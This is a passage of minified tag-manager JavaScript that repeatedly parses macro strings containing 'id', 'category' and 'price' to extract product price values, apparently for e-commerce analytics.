);\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return 